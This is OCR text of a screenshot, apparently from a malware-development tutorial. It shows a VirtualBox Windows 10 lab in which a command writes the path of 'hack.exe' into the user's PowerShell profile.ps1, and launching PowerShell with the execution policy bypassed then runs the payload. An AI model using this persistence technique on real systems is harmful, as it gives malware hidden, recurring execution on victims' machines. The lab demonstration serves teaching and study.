 hack.exe
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
PE
MALWARE
DEVELOPMENT
Command Prompt - powershell  -executionpolicy bypass
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documents\windowspowershell
09/20/2022  11:14 AM    <DIR>          .
09/20/2022  11:14 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  18,958,417,920 bytes free
C:\Users\User>echo Z:\2022-09-20-malware-pers-11\hack.exe > "%HOMEPATH%\Documents\w
indowspowershell\profile.ps1"
=^..^=
C:\Users\User>dir "%HOMEPATH%\Docume
ershell\"
Volume in drive C is Windows 10
Meow-meow!
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Document
shell
OK
09/20/2022  11:16 AM    <DIR>          .
09/20/2022  11:16 AM    <DIR>          ..
09/20/2022  11:16 AM                41 profile.ps1
1 File(s)             41 bytes
2 Dir(s)  18,958,319,616 bytes free
C:\Users\User>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User>
11:16 AM
9/20/2022
Right Ctrl